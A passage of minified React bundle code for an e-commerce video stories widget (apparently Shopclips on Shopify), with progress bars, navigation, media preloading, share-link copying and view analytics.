        { bufferAction: n, pause: r } = m.useContext(Hr),
        i = ({ active: s }) => {
          switch (s) {
            case 2:
              return { width: "100%" };
            case 1:
              return { transform: `scaleX(${e.count / 100})` };
            case 0:
              return { width: 0 };
            default:
              return { width: 0 };
          }
        },
        { width: l, active: o } = e;
      return a.jsx(ah, {
        width: l,
        pause: r,
        bufferAction: n,
        children: a.jsx("div", {
          style: { ...hh.inner, ...t, ...i({ active: o }), display: "block" },
        }),
      });
    },
    hh = {
      inner: {
        background: "#fff",
        height: "100%",
        maxWidth: "100%",
        borderRadius: 2,
        transformOrigin: "center left",
        WebkitBackfaceVisibility: "hidden",
        MozBackfaceVisibility: "hidden",
        msBackfaceVisibility: "hidden",
        backfaceVisibility: "hidden",
        WebkitPerspective: 1e3,
        MozPerspective: 1e3,
        msPerspective: 1e3,
        perspective: 1e3,
        display: "block !important",
      },
    };
  function Hs() {
    return window.performance && window.performance.now
      ? window.performance.now()
      : new Date().getTime();
  }
  const Fs = ({ handleVideoComplete: e }) => {
      const [t, n] = m.useState(0),
        r = m.useRef(),
        {
          currentId: i,
          next: l,
          videoDuration: o,
          pause: s,
          bufferAction: u,
          swiperRef: d,
          totalProducts: p,
        } = m.useContext(Hr),
        {
          defaultInterval: g,
          onStoryEnd: f,
          onStoryStart: y,
          progressContainerStyles: x,
        } = m.useContext(Rt),
        { stories: C } = m.useContext(Ws);
      (m.useEffect(() => {
        n(0);
      }, [i, C]),
        m.useEffect(
          () => (
            s || ((E.current = requestAnimationFrame(c)), (r.current = Hs())),
            () => {
              cancelAnimationFrame(E.current);
            }
          ),
          [i, s],
        ));
      let E = m.useRef(),
        h = t;
      const c = () => {
          var j, z;
          (h === 0 && v(), r.current == null && (r.current = Hs()));
          const P = Hs(),
            k = P - r.current;
          ((r.current = P),
            n((N) => {
              const R = S();
              return ((h = N + (k * 100) / R), h);
            }),
            h < 100
              ? (E.current = requestAnimationFrame(c))
              : (w(),
                cancelAnimationFrame(E.current),
                p
                  ? e(!0)
                  : d
                    ? (z =
                        (j = d == null ? void 0 : d.current) == null
                          ? void 0
                          : j.swiper) == null || z.slideNext()
                    : l()));
        },
        v = () => {
          y && y(i, C[i]);
        },
        w = () => {
          f && f(i, C[i]);
        },
        S = () =>
          C[0].type === "video"
            ? o
            : typeof C[0].duration == "number"
              ? C[0].duration
              : g,
        A = { opacity: s && !u ? 0 : 1 };
      return a.jsx("div", {
        style: { ...ph.progressArr, ...x, ...A },
        children: C.map((P, k) =>
          a.jsx(
            fh,
            {
              count: t,
              width: 1 / C.length,
              active: k === i ? 1 : k < i ? 2 : 0,
            },
            k,
          ),
        ),
      });
    },
    ph = {
      progressArr: {
        display: "flex",
        justifyContent: "center",
        maxWidth: "100%",
        flexWrap: "nowrap",
        position: "absolute",
        width: "98%",
        padding: 5,
        paddingTop: 4,
        paddingBottom: 0,
        alignSelf: "center",
        zIndex: 1001,
        filter: "drop-shadow(0 1px 8px #222)",
        transition: "opacity 400ms ease-in-out",
      },
    };
  function jd() {
    const e = m.useRef(!1);
    return (
      m.useEffect(
        () => (
          (e.current = !0),
          () => {
            e.current = !1;
          }
        ),
        [],
      ),
      m.useCallback(() => e.current, [])
    );
  }
  const gh = async (e) => {
      const t = e.map(
        (n) =>
          new Promise(function (r, i) {
            if (!n.url) return;
            if (n.type === "video") {
              const o = document.createElement("video");
              ((o.src = n.url), (o.onloadeddata = r), (o.onerror = i));
              return;
            }
            const l = new Image();
            ((l.src = n.url), (l.onload = r), (l.onerror = i));
          }),
      );
      await Promise.all(t);
    },
    zd = new Set(),
    vh = (e) => {
      e.forEach((t) => {
        zd.add(t.url);
      });
    },
    mh = (e) =>
      !e.url || zd.has(e.url)
        ? !1
        : e.preloadResource !== void 0
          ? e.preloadResource
          : e.type !== "video",
    yh = (e, t, n) => {
      m.useEffect(() => {
        const r = t + 1,
          i = t + n + 1,
          l = e.slice(r, i).filter(mh);
        (vh(l), gh(l));
      }, [t, n, e]);
    },
    Ch = () =>
      a.jsx("div", {
        className: "scroll-up-parent",
        children: a.jsx("svg", {
          className: "scroll-up-item",
          xmlns: "http://www.w3.org/2000/svg",
          xmlnsXlink: "http://www.w3.org/1999/xlink",
          viewBox: "0 0 128 128",
          preserveAspectRatio: "xMidYMid meet",
          children: a.jsx("g", {
            children: a.jsx("g", {
              opacity: "1",
              children: a.jsxs("g", {
                transform:
                  "matrix(0.8999999761581421,0,0,0.8999999761581421,35.25,39.849998474121094)",
                opacity: "1",
                children: [
                  a.jsx("g", {
                    opacity: "1",
                    transform:
                      "matrix(1,0,0,1,-0.3490000069141388,32.1074333190918)",
                    children: a.jsx("path", {
                      fill: "white",
                      fillOpacity: "1",
                      d: " M6.658999919891357,-5.705999851226807 C4.940000057220459,-8.982999801635742 3.0450000762939453,-12.13700008392334 1.1169999837875366,-15.293999671936035 C1.1109999418258667,-15.303999900817871 1.0989999771118164,-15.3100004196167 1.093000054359436,-15.319999694824219 C0.9399999976158142,-15.656999588012695 0.492000013589859,-15.8149995803833 0.012000000104308128,-15.8149995803833 C-0.5180000066757202,-15.857999801635742 -1.062000036239624,-15.710000038146973 -1.2419999837875366,-15.29699993133545 C-1.2430000305175781,-15.295000076293945 -1.24399995803833,-15.295000076293945 -1.2450000047683716,-15.293999671936035 C-2.8429999351501465,-12.031999588012695 -4.913000106811523,-9.043999671936035 -6.644999980926514,-5.857999801635742 C-7.151000022888184,-4.927000045776367 -4.74399995803833,-4.767000198364258 -4.26800012588501,-5.484000205993652 C-3.181999921798706,-7.11899995803833 -2.134000062942505,-8.75100040435791 -1.1670000553131104,-10.428999900817871 C-1.059000015258789,-1.975000023841858 -1.5440000295639038,6.5279998779296875 -1.4179999828338623,14.972000122070312 C-1.4049999713897705,15.855999946594238 0.8379999995231628,15.857999801635742 0.8420000076293945,14.972000122070312 C0.8799999952316284,6.460999965667725 1.3760000467300415,-2.13700008392334 1.2710000276565552,-10.668000221252441 C2.2829999923706055,-8.904999732971191 3.2669999599456787,-7.125999927520752 4.199999809265137,-5.320000171661377 C4.638000011444092,-4.4720001220703125 7.151000022888184,-4.769000053405762 6.658999919891357,-5.705999851226807z",
                    }),
                  }),
                  a.jsx("g", {
                    opacity: "1",
                    transform:
                      "matrix(0.9814134240150452,-0.19190536439418793,0.19190536439418793,0.9814134240150452,37.59299850463867,24.489377975463867)",
                    children: a.jsx("path", {
                      fill: "white",
                      fillOpacity: "1",
                      d: " M25.7450008392334,11.753000259399414 C17.874000549316406,7.443999767303467 17.891000747680664,-2.38100004196167 11.982000350952148,-8.635000228881836 C6.406000137329102,-14.53600025177002 -2.2890000343322754,-11.199000358581543 -8.810999870300293,-8.642000198364258 C-12.46500015258789,-11.914999961853027 -20.85700035095215,-21.874000549316406 -25.01799964904785,-15.104999542236328 C-26.926000595092773,-12.00100040435791 -24.514999389648438,-7.794000148773193 -22.3799991607666,-5.507999897003174 C-20.52400016784668,-3.5220000743865967 -18.341999053955078,-1.7339999675750732 -16.27899932861328,0.023000000044703484 C-16.4060001373291,0.12700000405311584 -16.503000259399414,0.25200000405311584 -16.506000518798828,0.4169999957084656 C-16.615999221801758,6.025000095367432 -17.650999069213867,12.185999870300293 -12.163000106811523,15.732000350952148 C-8.494000434875488,18.10300064086914 -3.002000093460083,18.798999786376953 1.187999963760376,17.361000061035156 C2.865000009536743,18.698999404907227 4.539999961853027,20.038000106811523 6.2170000076293945,21.375999450683594 C6.841000080108643,21.875 9.03600025177002,21.392000198364258 8.192999839782715,20.7189998626709 C6.28000020980835,19.19099998474121 4.367000102996826,17.665000915527344 2.4549999237060547,16.138999938964844 C2.052999973297119,15.817000389099121 1.375,15.694000244140625 0.890999972820282,15.904000282287598 C-3.755000114440918,17.926000595092773 -10.741000175476074,16.437000274658203 -13.274999618530273,11.741999626159668 C-14.979000091552734,8.585000038146973 -14.442000389099121,5.021999835968018 -14.26200008392334,1.5700000524520874 C-11.680999755859375,3.5179998874664307 -7.935999870300293,6.474999904632568 -8.434000015258789,8.14799976348877 C-8.720000267028809,9.111000061035156 -6.465000152587891,9.288999557495117 -6.228000164031982,8.493000030517578 C-5.565999984741211,6.27400016784668 -7.7769999504089355,4.8979997634887695 -9.232000350952148,3.628000020980835 C-12.079999923706055,1.1410000324249268 -15.036999702453613,-1.2100000381469727 -17.83300018310547,-3.759999990463257 C-20.017000198364258,-5.751999855041504 -24.235000610351562,-9.303000450134277 -23.381999969482422,-12.812000274658203 C-21.827999114990234,-19.20800018310547 -15.755999565124512,-12.506999969482422 -14.461999893188477,-11.282999992370605 C-13.015000343322754,-9.913999557495117 -11.590999603271484,-8.60099983215332 -9.98799991607666,-7.410999774932861 C-9.972000122070312,-7.39900016784668 -9.951000213623047,-7.390999794006348 -9.932000160217285,-7.380000114440918 C-8.883999824523926,-6.458000183105469 -7.638999938964844,-5.771999835968018 -6.7270002365112305,-4.698999881744385 C-6.229000091552734,-4.11299991607666 -4.1539998054504395,-4.497000217437744 -4.85699987411499,-5.322000026702881 C-5.623000144958496,-6.223999977111816 -6.627999782562256,-6.8460001945495605 -7.551000118255615,-7.565999984741211 C-6.382999897003174,-8.017000198364258 -5.090000152587891,-8.527000427246094 -3.7320001125335693,-9.003999710083008 C-2.4839999675750732,-8.732999801635742 -1.003999948501587,-8.01200008392334 -0.28299999237060547,-6.936999797821045 C0.1679999977350235,-6.265999794006348 2.2809998989105225,-6.557000160217285 1.8049999475479126,-7.265999794006348 C1.0399999618530273,-8.402999877929688 -0.2070000022649765,-9.20300006866455 -1.5269999504089355,-9.711000442504883 C-0.36000001430511475,-10.04699993133545 0.8199999928474426,-10.310999870300293 1.9830000400543213,-10.454000473022461 C3.2880001068115234,-10.159000396728516 4.355999946594238,-9.192000389099121 5.184000015258789,-8.184000015258789 C5.589000225067139,-7.690999984741211 7.308000087738037,-7.997000217437744 6.73799991607666,-8.701000213623047 C6.164999961853027,-9.409000396728516 5.493000030517578,-10.03499984741211 4.736000061035156,-10.520000457763672 C6.054999828338623,-10.39900016784668 7.302000045776367,-10.034000396728516 8.407999992370605,-9.309000015258789 C11.598999977111816,-7.215000152587891 13.531000137329102,-2.9019999504089355 15.065999984741211,0.4580000042915344 C17.523000717163086,5.835000038146973 18.5939998626709,9.699999809265137 24.100000381469727,12.690999984741211 C24.829999923706055,13.086999893188477 26.926000595092773,12.39900016784668 25.7450008392334,11.753000259399414z",
                    }),
                  }),
                ],
              }),
            }),
          }),
        }),
      }),
    Qs = ({
      setFirstUser: e,
      onNext: t,
      loop: n,
      activeStoriesIndex: r,
      allStories: i,
      sessionId: l,
      stories: o,
      browserIp: s,
      browserIpv6Address: u,
      onAllStoriesEnd: d,
      onPrevious: p,
    }) => {
      const [g, f] = m.useState(0),
        [y, x] = m.useState(!0),
        [C, E] = m.useState(!0),
        [h, c] = m.useState(0),
        v = (M) => {
          c(M * 1e3);
        },
        w = jd();
      let S = m.useRef();
      const A = (M) => {
          (j(M - 1, s, u), p != null && p(M), k((D) => (D > 0 ? D - 1 : D)));
        },
        P = (M, D) => {
          (x(M === "pause"), E(!!D));
        },
        k = (M) => {
          (f(M), P("pause", !0));
        },
        j = (M, D, H) => {
          var _;
          const I = i == null ? void 0 : i[M][0],
            U =
              (_ = I == null ? void 0 : I.dots) == null
                ? void 0
                : _.map(({ id: J, productname: q }) => ({
                    product_id: J,
                    product_handle: q,
                  }));
          let T = Or({
            id: I.id,
            browserIp: D ?? "first",
            browserIpv6Address: H,
            products: U,
            sessionId: l,
          });
          ll(xe.VIEWS, T);
        },
        z = () => {
          const M = r == i.length - 1 ? 0 : r + 1;
          (j(M, s, u),
            k((D) => (D >= o.length - 1 && d && d(g, o), (D + 1) % o.length)));
        },
        N = () => {
          const M = r == i.length - 1 ? 0 : r + 1;
          (j(M, s, u),
            k((D) =>
              D < i.length - 1 ? ((o = i[D + 1]), D + 1) : (d && d(g, o), D),
            ));
        },
        R = (M = { isSkippedByUser: !1 }) => {
          (e(!1),
            t != null && M != null && M.isSkippedByUser && t(g),
            w() && (n && !(M != null && M.isSkippedByUser) ? z() : N()));
        };
      return {
        currentId: g,
        pause: y,
        bufferAction: C,
        videoDuration: h,
        getVideoDuration: v,
        previous: A,
        toggleState: P,
        setCurrentIdWrapper: k,
        analyticsFunction: j,
        next: R,
        updateNextStoryIdForLoop: z,
        updateNextStoryId: N,
        debouncePause: (M) => {
          (M.preventDefault(),
            (S.current = setTimeout(() => {
              P("pause");
            }, 200)));
        },
        handleKeyDown: (M) => {
          M.key === "ArrowLeft"
            ? A(g)
            : M.key === "ArrowRight" && R({ isSkippedByUser: !0 });
        },
        setPause: x,
      };
    };
  function wh({ hideWaterMark: e }) {
    var U, T, _, J, q, ee, pe, se, ae, Le;
    (jd(), m.useRef());
    const {
      width: t,
      height: n,
      loop: r,
      currentIndex: i,
      isPaused: l,
      keyboardNavigation: o,
      preventDefault: s,
      storyContainerStyles: u = {},
      onAllStoriesEnd: d,
      onPrevious: p,
      onNext: g,
      preloadCount: f,
      allStories: y,
      handleTouchStart: x,
      handleTouchEnd: C,
      isFirstUser: E,
      setFirstUser: h,
      browserIp: c,
      browserIpv6Address: v,
      activeStoriesIndex: w,
      sessionId: S,
    } = m.useContext(Rt);
    let { stories: A } = m.useContext(Ws);
    const {
      currentId: P,
      pause: k,
      bufferAction: j,
      videoDuration: z,
      getVideoDuration: N,
      toggleState: R,
      setCurrentIdWrapper: L,
      next: O,
      debouncePause: M,
      handleKeyDown: D,
      setPause: H,
    } = Qs({
      setFirstUser: h,
      onNext: g,
      loop: r,
      activeStoriesIndex: w,
      allStories: y,
      sessionId: S,
      stories: A,
      browserIp: c,
      browserIpv6Address: v,
      onAllStoriesEnd: d,
      onPrevious: p,
    });
    (yh(A, P, f),
      m.useEffect(() => {
        typeof i == "number" &&
          (i >= 0 && i < A.length
            ? L(() => i)
            : console.error(
                "Index out of bounds. Current index was set to value more than the length of stories array.",
                i,
              ));
      }, [i]),
      m.useEffect(() => {
        typeof l == "boolean" && H(l);
      }, [l]),
      m.useEffect(() => {
        if (
          typeof window < "u" &&
          window.document &&
          typeof o == "boolean" &&
          o
        )
          return (
            document.addEventListener("keydown", D),
            () => {
              document.removeEventListener("keydown", D);
            }
          );
      }, [o]));
    const I = JSON.stringify({
      productName:
        (_ =
          (T = (U = A == null ? void 0 : A[0]) == null ? void 0 : U.dots) ==
          null
            ? void 0
            : T[0]) == null
          ? void 0
          : _.productname,
      videoUrl: (J = A == null ? void 0 : A[0]) == null ? void 0 : J.url,
      thumbnail: (q = A == null ? void 0 : A[0]) == null ? void 0 : q.thumbnail,
    });
    return a.jsx(a.Fragment, {
      children: a.jsxs("div", {
        style: {
          ...Rd.container,
          ...u,
          width: t,
          height: n,
          maxWidth: "440px",
        },
        children: [
          a.jsx(Hr.Provider, {
            value: {
              bufferAction: j,
              videoDuration: z,
              currentId: P,
              pause: k,
              next: O,
            },
            children: a.jsx(Fs, {}),
          }),
          a.jsx(sh, {
            action: R,
            bufferAction: j,
            playState: k,
            story: A[0],
            getVideoDuration: N,
            hideWaterMark: e,
          }),
          ((pe = (ee = A[0]) == null ? void 0 : ee.dots) == null
            ? void 0
            : pe.length) > 0 &&
            a.jsx("div", {
              "data-handle": I,
              style: {
                position: "absolute",
                right: "10px",
                bottom: "180px",
                zIndex: 99,
                display: "none",
              },
              children: a.jsx("svg", {
                id: "wishlist-heart",
                xmlns: "http://www.w3.org/2000/svg",
                width: "44px",
                height: "44px",
                viewBox: "0 0 24 24",
                fill:
                  window != null &&
                  window.wishListedItems &&
                  ((Le =
                    (ae = (se = A[0]) == null ? void 0 : se.dots) == null
                      ? void 0
                      : ae[0]) == null
                    ? void 0
                    : Le.productname) in window.wishListedItems
                    ? "red"
                    : "none",
                children: a.jsx("path", {
                  fillRule: "evenodd",
                  clipRule: "evenodd",
                  d: "M12 6.00019C10.2006 3.90317 7.19377 3.2551 4.93923 5.17534C2.68468 7.09558 2.36727 10.3061 4.13778 12.5772C5.60984 14.4654 10.0648 18.4479 11.5249 19.7369C11.6882 19.8811 11.7699 19.9532 11.8652 19.9815C11.9483 20.0062 12.0393 20.0062 12.1225 19.9815C12.2178 19.9532 12.2994 19.8811 12.4628 19.7369C13.9229 18.4479 18.3778 14.4654 19.8499 12.5772C21.6204 10.3061 21.3417 7.07538 19.0484 5.17534C16.7551 3.2753 13.7994 3.90317 12 6.00019Z",
                  stroke: "#FFFFFF",
                  strokeWidth: "1",
                  strokeLinecap: "round",
                  strokeLinejoin: "round",
                }),
              }),
            }),
          !s &&
            a.jsxs("div", {
              onPointerDown: x,
              onPointerUp: C,
              id: "swipe",
              style: Rd.overlay,
              children: [
                a.jsx("div", {
                  style: { width: "100%", display: "block" },
                  onPointerDown: k
                    ? () => {
                        R("play");
                      }
                    : M,
                }),
                E && a.jsx(Ch, {}),
              ],
            }),
        ],
      }),
    });
  }
  const Rd = {
      container: {
        display: "flex",
        flexDirection: "column",
        background: "#111",
        position: "relative",
        WebkitUserSelect: "none",
      },
      overlay: {
        position: "absolute",
        height: "inherit",
        width: "inherit",
        display: "flex",
        touchAction: "none",
      },
    },
    xh = (e, t) => {
      let n = t
        .map((r) => ({ ...r, testerResult: r.tester(e) }))
        .filter((r) => r.testerResult.condition);
      return (
        n.sort((r, i) => i.testerResult.priority - r.testerResult.priority),
        n[0].renderer
      );
    },
    ol = () =>
      a.jsx("svg", {
        viewBox: "0 0 44 44",
        xmlns: "http://www.w3.org/2000/svg",
        style: { height: "44px", width: "44px", stroke: "#fff" },
        children: a.jsxs("g", {
          fill: "none",
          fillRule: "evenodd",
          strokeWidth: "2",
          children: [
            a.jsxs("circle", {
              cx: "22",
              cy: "22",
              r: "1",
              children: [
                a.jsx("animate", {
                  attributeName: "r",
                  begin: "0s",
                  dur: "1.8s",
                  values: "1; 20",
                  calcMode: "spline",
                  keyTimes: "0; 1",
                  keySplines: "0.165, 0.84, 0.44, 1",
                  repeatCount: "indefinite",
                }),
                a.jsx("animate", {
                  attributeName: "stroke-opacity",
                  begin: "0s",
                  dur: "1.8s",
                  values: "1; 0",
                  calcMode: "spline",
                  keyTimes: "0; 1",
                  keySplines: "0.3, 0.61, 0.355, 1",
                  repeatCount: "indefinite",
                }),
              ],
            }),
            a.jsxs("circle", {
              cx: "22",
              cy: "22",
              r: "1",
              children: [
                a.jsx("animate", {
                  attributeName: "r",
                  begin: "-0.9s",
                  dur: "1.8s",
                  values: "1; 20",
                  calcMode: "spline",
                  keyTimes: "0; 1",
                  keySplines: "0.165, 0.84, 0.44, 1",
                  repeatCount: "indefinite",
                }),
                a.jsx("animate", {
                  attributeName: "stroke-opacity",
                  begin: "-0.9s",
                  dur: "1.8s",
                  values: "1; 0",
                  calcMode: "spline",
                  keyTimes: "0; 1",
                  keySplines: "0.3, 0.61, 0.355, 1",
                  repeatCount: "indefinite",
                }),
              ],
            }),
          ],
        }),
      }),
    Bd = { toast: "_toast_186vo_1", toastHidden: "_toastHidden_186vo_33" },
    Sh = { SHOPCLIPS: "shopclips.app" },
    Ah = { REEL: "Shopclips_Reels" },
    Eh = (e, t = "") => {
      const n = new URL(e);
      return (
        n.searchParams.append("utm_source", Sh.SHOPCLIPS),
        n.searchParams.append("utm_medium", Ah.REEL),
        t && n.searchParams.append("utm_content", t),
        n.href
      );
    },
    kh = (e, t) => {
      var n;
      if (e) {
        const r = (n = t == null ? void 0 : t[e]) == null ? void 0 : n.title;
        return (r == null ? void 0 : r.length) > 100
          ? r == null
            ? void 0
            : r.substring(0, 100)
          : r;
      }
      return "";
    },
    Ih = (e, t) => {
      var r;
      const n = e == null ? void 0 : e[t];
      return (r = n == null ? void 0 : n.variants) == null ? void 0 : r[0];
    },
    sl = (e) => {
      var n, r, i;
      if (!e) return null;
      const t =
        (r =
          (n = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : n.currency) == null
          ? void 0
          : r.active;
      if (
        e != null &&
        e.presentmentPrices &&
        t &&
        Array.isArray(e.presentmentPrices)
      ) {
        const l = e.presentmentPrices.find((o) => {
          var s;
          return (
            ((s = o == null ? void 0 : o.price) == null
              ? void 0
              : s.currencyCode) === t
          );
        });
        if ((i = l == null ? void 0 : l.price) != null && i.amount)
          return l.price.amount;
      }
      return e == null ? void 0 : e.price;
    },
    Ph = ({ story: e, icon: t }) => {
      const [n, r] = m.useState(!1),
        i = m.useContext(Yn),
        { id: l, dots: o } = e,
        s = async () => {
          var u, d, p;
          try {
            const f = `${((u = window == null ? void 0 : window.location) == null ? void 0 : u.origin) + ((d = window == null ? void 0 : window.location) == null ? void 0 : d.pathname)}?storyId=${l}`,
              y =
                (p = o == null ? void 0 : o[0]) == null
                  ? void 0
                  : p.productname,
              x = kh(y, i),
              C = Eh(f, x);
            (await navigator.clipboard.writeText(C),
              r(!0),
              setTimeout(() => {
                r(!1);
              }, 1e3));
          } catch (g) {
            console.error("Unable to copy to clipboard", g);
          }
        };
      return a.jsxs(a.Fragment, {
        children: [
          n &&
            a.jsx("div", {
              className: n ? Bd.toast : Bd.toastHidden,
              children: a.jsx("span", { children: " Link Copied" }),
            }),
          a.jsx("button", {
            style: {
              borderRadius: "100%",
              border: "none",
              background: "none",
              display: "grid",
              placeItems: "center",
              padding: "2px",
            },
            onClick: s,
            children:
              t ||
              a.jsx("svg", {
                xmlns: "http://www.w3.org/2000/svg",
                xmlnsXlink: "http://www.w3.org/1999/xlink",
                version: "1.1",
                id: "Layer_1",
                viewBox: "0 0 458.624 458.624",
                xmlSpace: "preserve",
                style: {
                  height: "16px",
                  width: "16px",
                  fill: "#fff",
                  stroke: "none",
                },
                children: a.jsx("g", {
                  children: a.jsx("g", {
                    children: a.jsx("path", {
                      d: "M339.588,314.529c-14.215,0-27.456,4.133-38.621,11.239l-112.682-78.67c1.809-6.315,2.798-12.976,2.798-19.871    c0-6.896-0.989-13.557-2.798-19.871l109.64-76.547c11.764,8.356,26.133,13.286,41.662,13.286c39.79,0,72.047-32.257,72.047-72.047    C411.634,32.258,379.378,0,339.588,0c-39.79,0-72.047,32.257-72.047,72.047c0,5.255,0.578,10.373,1.646,15.308l-112.424,78.491    c-10.974-6.759-23.892-10.666-37.727-10.666c-39.79,0-72.047,32.257-72.047,72.047s32.256,72.047,72.047,72.047    c13.834,0,26.753-3.907,37.727-10.666l113.292,79.097c-1.629,6.017-2.514,12.34-2.514,18.872c0,39.79,32.257,72.047,72.047,72.047    c39.79,0,72.047-32.257,72.047-72.047C411.635,346.787,379.378,314.529,339.588,314.529z",
                    }),
                  }),
                }),
              }),
          }),
        ],
      });
    },
    jh = ({
      story: e,
      muted: t,
      profileImage: n,
      heading: r,
      onAudioClick: i,
      onCloseClick: l,
      version: o,
    }) => {
      const s = () =>
          a.jsxs("svg", {
            xmlns: "http://www.w3.org/2000/svg",
            viewBox: "0 0 24 24",
            style: {
              height: "19px",
              width: "19px",
              fill: "#fff",
              stroke: "none",
            },
            children: [
              a.jsx("path", {
                d: "M13.5 4.06c0-1.336-1.616-2.005-2.56-1.06l-4.5 4.5H4.508c-1.141 0-2.318.664-2.66 1.905A9.76 9.76 0 001.5 12c0 .898.121 1.768.35 2.595.341 1.24 1.518 1.905 2.659 1.905h1.93l4.5 4.5c.945.945 2.561.276 2.561-1.06V4.06z",
              }),
              a.jsx("path", {
                d: "M15.932 7.757a.75.75 0 011.061 0 6 6 0 010 8.486.75.75 0 01-1.06-1.061 4.5 4.5 0 000-6.364.75.75 0 010-1.06z",
              }),
            ],
          }),
        u = () =>
          a.jsxs("svg", {
            xmlns: "http://www.w3.org/2000/svg",
            viewBox: "0 0 24 24",
            style: {
              height: "19px",
              width: "19px",
              fill: "#fff",
              stroke: "none",
            },
            children: [
              a.jsx("path", {
                d: "M13.5 4.06c0-1.336-1.616-2.005-2.56-1.06l-4.5 4.5H4.508c-1.141 0-2.318.664-2.66 1.905A9.76 9.76 0 001.5 12c0 .898.121 1.768.35 2.595.341 1.24 1.518 1.905 2.659 1.905h1.93l4.5 4.5c.945.945 2.561.276 2.561-1.06V4.06z",
              }),
              a.jsx("path", {
                d: "M17.78 9.22a.75.75 0 10-1.06 1.06L18.44 12l-1.72 1.72a.75.75 0 001.06 1.06l1.72-1.72 1.72 1.72a.75.75 0 101.06-1.06L20.56 12l1.72-1.72a.75.75 0 00-1.06-1.06l-1.72 1.72-1.72-1.72z",
              }),
            ],
          });
      return a.jsxs("div", {
        style: Js.main,
        children: [
          a.jsx("div", {
            style: {
              display: "flex",
              flexDirection: "row",
              alignItems: "center",
            },
            children: a.jsx("span", {
              style: Js.text,
              children: a.jsx("p", { style: Js.heading, children: r }),
            }),
          }),
          a.jsxs("div", {
            style: {
              display: "flex",
              justifyContent: "space-between",
              alignItems: "center",
              gap: "6px",
              cursor: "pointer",
            },
            children: [
              a.jsx("div", {
                style: {
                  background: "#333333bd",
                  borderRadius: "50%",
                  padding: "3px",
                  width: "fit-content",
                  display: "flex",
                  alignItems: "center",
                  justifyContent: "center",
                },
                children: a.jsx(Ph, { story: e }),
              }),
              (e == null ? void 0 : e.type) === "video" &&
                a.jsx("div", {
                  onClick: (d) => {
                    (d.stopPropagation(), i());
                  },
                  style: {
                    background: "#333333bd",
                    borderRadius: "50%",
                    padding: "3px",
                    width: "fit-content",
                    display: "flex",
                    alignItems: "center",
                    justifyContent: "center",
                  },
                  children: t ? a.jsx(u, {}) : a.jsx(s, {}),
                }),
              o !== "v2" &&
                a.jsx("div", {
                  onClick: (d) => {
                    (d.stopPropagation(), l());
                  },
                  style: {
                    background: "#333333bd",
                    borderRadius: "50%",
                    padding: "3px",
                    width: "fit-content",
                    display: "flex",
                    alignItems: "center",
                    justifyContent: "center",
                  },
                  children: a.jsx("svg", {
                    viewBox: "0 0 20 20",
                    xmlns: "http://www.w3.org/2000/svg",
                    style: {
                      height: "20px",
                      width: "20px",
                      fill: "#fff",
                      stroke: "none",
                    },
                    children: a.jsx("path", {
                      d: "M13.5306 7.53063L11.0603 10L13.5306 12.4694C13.6003 12.5391 13.6556 12.6218 13.6933 12.7128C13.731 12.8039 13.7504 12.9015 13.7504 13C13.7504 13.0985 13.731 13.1961 13.6933 13.2872C13.6556 13.3782 13.6003 13.4609 13.5306 13.5306C13.4609 13.6003 13.3782 13.6556 13.2872 13.6933C13.1961 13.731 13.0986 13.7504 13 13.7504C12.9015 13.7504 12.8039 13.731 12.7128 13.6933C12.6218 13.6556 12.5391 13.6003 12.4694 13.5306L10 11.0603L7.53063 13.5306C7.46095 13.6003 7.37822 13.6556 7.28718 13.6933C7.19613 13.731 7.09855 13.7504 7 13.7504C6.90146 13.7504 6.80388 13.731 6.71283 13.6933C6.62179 13.6556 6.53906 13.6003 6.46938 13.5306C6.3997 13.4609 6.34442 13.3782 6.30671 13.2872C6.269 13.1961 6.24959 13.0985 6.24959 13C6.24959 12.9015 6.269 12.8039 6.30671 12.7128C6.34442 12.6218 6.3997 12.5391 6.46938 12.4694L8.93969 10L6.46938 7.53063C6.32865 7.38989 6.24959 7.19902 6.24959 7C6.24959 6.80098 6.32865 6.61011 6.46938 6.46937C6.61011 6.32864 6.80098 6.24958 7 6.24958C7.19903 6.24958 7.3899 6.32864 7.53063 6.46937L10 8.93969L12.4694 6.46937C12.5391 6.39969 12.6218 6.34442 12.7128 6.3067C12.8039 6.26899 12.9015 6.24958 13 6.24958C13.0986 6.24958 13.1961 6.26899 13.2872 6.3067C13.3782 6.34442 13.4609 6.39969 13.5306 6.46937C13.6003 6.53906 13.6556 6.62178 13.6933 6.71283C13.731 6.80387 13.7504 6.90145 13.7504 7C13.7504 7.09855 13.731 7.19613 13.6933 7.28717C13.6556 7.37822 13.6003 7.46094 13.5306 7.53063ZM19.75 10C19.75 11.9284 19.1782 13.8134 18.1068 15.4168C17.0355 17.0202 15.5127 18.2699 13.7312 19.0078C11.9496 19.7458 9.98919 19.9389 8.09787 19.5627C6.20656 19.1865 4.46928 18.2579 3.10571 16.8943C1.74215 15.5307 0.813554 13.7934 0.437348 11.9021C0.061142 10.0108 0.254225 8.05042 0.992179 6.26884C1.73013 4.48726 2.97982 2.96451 4.58319 1.89317C6.18657 0.821828 8.07164 0.25 10 0.25C12.585 0.25273 15.0634 1.28084 16.8913 3.10872C18.7192 4.93661 19.7473 7.41498 19.75 10ZM18.25 10C18.25 8.3683 17.7661 6.77325 16.8596 5.41655C15.9531 4.05984 14.6646 3.00242 13.1571 2.37799C11.6497 1.75357 9.99085 1.59019 8.39051 1.90852C6.79017 2.22685 5.32016 3.01259 4.16637 4.16637C3.01259 5.32015 2.22685 6.79016 1.90853 8.3905C1.5902 9.99085 1.75358 11.6496 2.378 13.1571C3.00242 14.6646 4.05984 15.9531 5.41655 16.8596C6.77326 17.7661 8.36831 18.25 10 18.25C12.1873 18.2475 14.2843 17.3775 15.8309 15.8309C17.3775 14.2843 18.2475 12.1873 18.25 10Z",
                      fill: "white",
                    }),
                  }),
                }),
            ],
          }),
        ],
      });
    },
    Js = {
      main: {
        display: "flex",
        alignItems: "center",
        justifyContent: "space-between",
        width: "100%",
      },
      img: {
        width: 40,
        height: 40,
        borderRadius: 40,
        marginRight: 10,
        filter: "drop-shadow(0 0px 2px rgba(0, 0, 0, 0.5))",
        border: "2px solid rgba(255, 255, 255, 0.8)",
      },
      text: {
        display: "flex",
        flexDirection: "column",
        filter: "drop-shadow(0 0px 3px rgba(0, 0, 0, 0.9))",
      },
      heading: {
        fontSize: "10px",
        color: "rgba(255, 255, 255, 0.9)",
        margin: 0,
        marginBottom: 2,
      },
      subheading: {
        fontSize: "6px",
        color: "rgba(255, 255, 255, 0.8)",
        margin: 0,
      },
    },
    ul = ({ story: e, globalHeader: t, children: n, version: r }) => {
      const {
        header: i,
        onAudioClick: l,
        onCloseClick: o,
